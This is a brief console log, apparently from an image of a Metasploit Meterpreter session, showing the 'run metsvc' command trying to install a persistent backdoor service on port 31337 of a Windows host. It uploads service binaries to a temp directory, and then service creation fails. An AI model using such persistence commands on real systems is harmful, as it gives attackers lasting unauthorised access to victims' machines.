 meterpreter > run metsvc
[!] Meterpreter scripts are deprecated. Try exploit/windows/local/persistence.
[!] Example: run exploit/windows/local/persistence OPTION=value [...]
[*] Creating a meterpreter service on port 31337
[*] Creating a temporary installation directory C:\Windows\TEMP\rDrRFvFM...
[*]  >> Uploading metsrv.x86.dll...
[*]  >> Uploading metsvc-server.exe...
[*]  >> Uploading metsvc.exe...
[*] Starting the service...
* Installing service metsvc
Cannot create service (0x00000431)
meterpreter >